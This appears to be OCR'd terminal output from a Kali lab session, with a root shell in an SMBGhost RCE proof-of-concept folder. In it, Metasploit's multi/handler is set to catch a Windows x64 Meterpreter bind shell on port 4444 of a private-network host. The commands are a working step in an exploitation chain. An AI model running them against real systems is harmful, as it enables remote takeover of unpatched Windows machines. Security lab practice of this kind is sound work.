 ┌──(root㉿kali)-[/home/kali/SMBGhost_RCE_PoC-master]
└─# msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > set rhost 192.168.20.135
rhost => 192.168.20.135
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.20.135:4444